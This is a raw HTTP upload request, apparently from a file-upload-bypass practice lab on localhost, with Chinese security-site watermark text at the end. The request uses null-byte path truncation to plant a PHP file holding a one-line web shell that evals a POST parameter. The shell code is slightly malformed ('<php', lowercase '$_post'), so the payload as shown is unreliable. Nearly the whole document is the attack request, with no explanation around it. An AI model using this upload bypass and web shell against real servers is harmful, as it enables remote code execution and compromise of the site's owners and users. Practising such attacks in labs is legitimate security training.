 POST /upload/Pass-11/index.php../upload/1111.php%00 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------267782262135643848612511109377
Content-Length: 386
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload/Pass-11/index.php
Upgrade-Insecure-Requests: 1
-----------------------------267782262135643848612511109377
Content-Disposition: form-data; name="upload_file"; filename="1111.php"
Content-Type: application/octet-stream
<php
@eval($_post[1]);
?>
-----------------------------267782262135643848612511109377
Content-Disposition: form-data; name="submit"
FREEBUF
猪猪谈安全
-----------------------------267782262135643848612511109377--